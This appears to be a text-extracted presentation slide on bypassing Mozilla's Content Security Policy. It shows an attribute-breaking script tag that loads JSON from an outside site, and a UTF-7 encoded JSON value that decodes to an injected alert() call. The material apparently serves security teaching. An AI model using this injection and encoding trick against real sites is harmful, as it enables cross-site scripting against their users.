

# Mozilla CSP
 “><script src=“http://some.website/test.json></script>
 JSON request contains (static or dynamic):-
 [{'friend':'luke','email':'+ACcAfQBdADsAYQBsAGUAcgB0ACgAJwBNAGEAeQAgAHQAaABlACAAZgBvAHIAYwBlACAAYgBlACAAdwBpAHQAaAAgAHkAbwB1ACcAKQA7AFsAewAnAGoAbwBiACcAOgAnAGQAbwBuAGU-'}]